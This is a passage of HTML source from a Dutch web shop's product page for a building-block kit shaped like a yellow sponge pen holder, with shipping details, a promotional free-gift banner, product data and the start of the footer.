      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Gratis Verzending + Opbergtas!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wJGPV4-template--26682658193748__main">
                    <p><strong>Snelle levering, tevreden bouwers – daar zorgen wij voor.</strong><br/><br/>Geen zorgen: wij nemen de verzendkosten voor onze rekening. En tijdelijk krijg je bij elke bestelling een handige opbergtas & een mini bouwpakket cadeau!<br/><br/>We verwerken je bestelling binnen 1-2 werkdagen. De bezorging volgt doorgaans binnen 4-6 werkdagen (ma-vr). In drukkere periodes kan het iets langer duren – bedankt voor je begrip.</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bouwplezier met een Cadeau – Alleen Deze Week!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Ontvang naast <strong>TIJDELIJKE KORTING, GRATIS VERZENDING & EEN GRATIS OPBERGTAS</strong> deze week ook een <strong>GRATIS MINI BOUWPAKKET CADEAU. OP=OP.</strong>
  </p>
</div>
<a href="/products/gele-spons-pennenbakje" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26682658193748__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26682658193748__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&width=550 550w,//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428&width=1445"
    alt="Gele Spons Pennenbakje Bouwblokjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45318403981652"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&width=550 550w,//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-224.jpg?v=1762511428&width=1445"
    alt="Gele Spons Pennenbakje Bouwblokjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45318400115028"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&width=550 550w,//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-774.jpg?v=1762511428&width=1445"
    alt="Gele Spons Pennenbakje Bouwblokjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45318403260756"
  ></div>
  </div>
</product-modal>


  

<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/media-gallery.js?v=149794636457678587381761400935" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26682658193748__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26682658193748__main"]') ||
        document.querySelector('variant-selects[data-section="template--26682658193748__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26682658193748__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26682658193748__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Gele spons pennenbakje | Bouwsteentjes",
      "url": "https:\/\/bouwpakket.com\/products\/gele-spons-pennenbakje",
      "image": [
          "https:\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428\u0026width=1920"
        ],
      "description": "\n\n\nBouw jouw eigen Gele spons pennenbakje!\nDit bouwpakket bestaat uit 1634 stukjes waarmee jij de Gele spons pennenbakje helemaal kan namaken. De Gele spons pennenbakje is 18,4cm lang. \n",
      "sku": "18446",
      "brand": {
        "@type": "Brand",
        "name": "Bouwpakket.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "18446","availability" : "http://schema.org/OutOfStock",
            "price" : 54.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/bouwpakket.com\/products\/gele-spons-pennenbakje?variant=46722394849620"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26682658193748__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26682658193748__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26682658193748__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26682658193748__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26682658193748__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26682658193748__main .slider-buttons {display: none;} #shopify-section-template--26682658193748__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26682658193748__multicolumn_dYnEW6" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_dYnEW6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_dYnEW6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_dYnEW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_dYnEW6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_dYnEW6"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Eenvoudig in elkaar te zetten</h3><div class="rte multicolumn-card__text"><p>Met duidelijke instructies, zodat iedereen – van beginner tot expert – ermee aan de slag kan.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uitdagend en ontspannend</h3><div class="rte multicolumn-card__text"><p>Perfect om je creativiteit te stimuleren en even helemaal te ontspannen.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Gedetailleerd en realistisch</h3><div class="rte multicolumn-card__text"><p>Elk bouwpakket is ontworpen met oog voor detail, waardoor je een prachtig eindresultaat krijgt.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uniek decoratiestuk</h3><div class="rte multicolumn-card__text"><p>Een zelfgebouwd meesterwerk dat een echte blikvanger is in je interieur.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__related-products" class="shopify-section section"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.css?v=46121616081049812921761400935" media="print" onload="this.media='all'">
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.js?v=140177525337133992761761400935" defer="defer"></script><style data-shopify>.section-template--26682658193748__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26682658193748__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26682658193748__related-products&product_id=8448594444628&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26682658193748__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26682658193748__comparison_table_UCFFhC" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-comparison-table.css?v=156949794586428840101761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__comparison_table_UCFFhC-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__comparison_table_UCFFhC-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26682658193748__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26682658193748__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26682658193748__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26682658193748__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Waarom Bouwpakket.com?
          </h2><div class="comparison-table__text">
            <p>Daarom kiezen duizenden bouwers voor Bouwpakket.com</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26682658193748__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 100px;--font-size: 1.4rem;"
              ><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=90 90w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=352 352w" width="90" height="54.449999999999996" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.4rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis extra’s bij elke bestelling</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Verzekerde verzending met Track & Trace</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3><strong>Blokje kwijt? Wij sturen nieuwe!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26682658193748__multicolumn_RMhhXH" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_RMhhXH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_RMhhXH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_RMhhXH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_RMhhXH-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_RMhhXH"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte multicolumn-card__text"><p>In Nederland en België</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 DAGEN EENVOUDIG RETOURNEREN</h3><div class="rte multicolumn-card__text"><p>Niet goed, geld terug garantie</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% VEILIGE BETALING</h3><div class="rte multicolumn-card__text"><p>Betaal veilig met je favoriete betaalmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__17614040960d27dc5b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ARk93M2l6T0REbXJhe__loox_reviews_loox_dynamic_section_xtFQW3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="8448594444628"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26682658259284__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//bouwpakket.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">

<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26682658259284__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26682658259284__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26682658259284__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Collecties:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bouwblokjes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bouwsteentjes
                            </a>
                          </li><li>
                            <a
                              href="/collections/meest-verkocht-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meest verkocht
                            </a>
                          </li><li>
                            <a
                              href="/collections/nieuw"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nieuw
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/laser-gesneden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Bouwpakketten
                            </a>
                          </li><li>
                            <a
                              href="/collections/schilderen-op-nummer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Schilderen op Nummer
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Overige Hobby's
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Schrijf je in voor onze nieuwsbrief!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Ontvang gelijk een kortingscode en blijf op de hoogte van alle aanbiedingen, nieuwe bouwpakketten en prachtige kunstwerken.</p>
